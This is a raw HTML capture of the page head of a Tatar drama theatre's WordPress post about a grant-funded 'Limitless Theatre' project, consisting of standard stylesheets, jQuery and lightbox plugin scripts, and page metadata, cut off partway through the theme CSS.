

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minzalateatr.ru/chikl-rsez-teatr-proekty-kysalarynda-3/
body_size: 28169
content:
    <!DOCTYPE html>
    <html lang="ru-RU">
    
<head itemscope itemtype="https://schema.org/WebSite">

<meta name="proculture-verification" content="43e9e4d23c4133e6e95d89303d840406" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link rel='stylesheet' id='metro-magazine-style-css'  href='/wp-content/themes/metro-magazine/style.css?ver=5.8.3' type='text/css' media='all' />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://minzalateatr.ru/xmlrpc.php">
    <title>«Чикләрсез театр» проекты кысаларында &#8212; Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента" href="https://minzalateatr.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев" href="https://minzalateatr.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры &raquo; Лента комментариев к &laquo;«Чикләрсез театр» проекты кысаларында&raquo;" href="https://minzalateatr.ru/chikl-rsez-teatr-proekty-kysalarynda-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minzalateatr.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minzalateatr.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='metro-magazine-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C400i%2C700%7CPlayfair+Display&#038;ver=6.4.7#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://minzalateatr.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://minzalateatr.ru/wp-content/themes/metro-magazine/js/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://minzalateatr.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://minzalateatr.ru/wp-json/wp/v2/posts/4953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minzalateatr.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://minzalateatr.ru/chikl-rsez-teatr-proekty-kysalarynda-3/" />
<link rel='shortlink' href='https://minzalateatr.ru/?p=4953' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Fchikl-rsez-teatr-proekty-kysalarynda-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://minzalateatr.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminzalateatr.ru%2Fchikl-rsez-teatr-proekty-kysalarynda-3%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
		afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://minzalateatr.ru/chikl-rsez-teatr-proekty-kysalarynda-3/"
    },
    "headline": "«Чикләрсез театр» проекты кысаларында",
    "datePublished": "2023-03-15T10:07:38+0300",
    "dateModified": "2023-03-15T10:08:06+0300",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "description": "«Президент грантлары фонды» финанс ярдәме белән тормышка ашырыла",
    "image": {
        "@type": "ImageObject",
        "url": "https://minzalateatr.ru/wp-content/uploads/2023/03/d3d5f346-9020-49ae-942c-413ad3e4479a.jpg",
        "width": 1240,
        "height": 826
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры",
        "description": "Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png",
            "width": 514,
            "height": 90
        }
    }
}
</script>
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://minzalateatr.ru/wp-content/uploads/2020/12/cropped-fav-270x270.png" />
<style type='text/css' media='all'>    
    a {
        color: #01a5a1;
    }
    
    a:hover,
    a:focus,
    .section-two .post .entry-header .entry-meta a:hover,
    .section-two .post .entry-header .entry-meta a:focus,
    .section-two .post .entry-header .entry-title a:hover,
    .section-two .post .entry-header .entry-title a:focus,
    .section-three .post .entry-header .entry-meta a:hover,
    .section-three .post .entry-header .entry-meta a:focus,
    .section-three .post .entry-header .entry-title a:hover,
    .section-three .post .entry-header .entry-title a:focus,
    .section-four .post .entry-header .entry-meta a:hover,
    .section-four .post .entry-header .entry-meta a:focus,
    .section-four .post .entry-header .entry-title a:hover,
    .section-four .post .entry-header .entry-title a:focus,
    .section-five .post .entry-meta a:hover,
    .section-five .post .entry-meta a:focus,
    .section-five .post .entry-title a:hover,
    .section-five .post .entry-title a:focus,
    .section-five .post .btn-detail a:hover,
    .section-five .post .btn-detail a:focus,
    #primary .post .entry-meta a:hover,
    #primary .post .entry-meta a:focus,
    #primary .post .entry-header .entry-title a:hover,
    #primary .post .entry-header .entry-title a:focus,
    #primary .post .entry-footer .btn-readmore:hover,
    #primary .post .entry-footer .btn-readmore:focus,
    .widget ul li a:hover,
    .widget ul li a:focus,
    .mobile-main-navigation ul li a:hover,
    .mobile-main-navigation ul li a:focus,
    .mobile-main-navigation ul li:hover > a,
    .mobile-main-navigation ul li:focus > a,
    .mobile-main-navigation ul .current-menu-item > a,
    .mobile-main-navigation ul .current-menu-ancestor > a,
    .mobile-main-navigation ul .current_page_item > a,
    .mobile-main-navigation ul .current_page_ancestor > a,
    .mobile-secondary-menu ul li a:hover,
    .mobile-secondary-menu ul li a:focus,
    .mobile-secondary-menu ul li:hover > a,
    .mobile-secondary-menu ul li:focus > a,
    .mobile-secondary-menu ul .current-menu-item > a,
    .mobile-secondary-menu ul .current-menu-ancestor > a,
    .mobile-secondary-menu ul .current_page_item > a,
    .mobile-secondary-menu ul .current_page_ancestor > a{
        color: #01a5a1;    
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .main-navigation .current_page_item > a,
    .main-navigation .current-menu-item > a,
    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
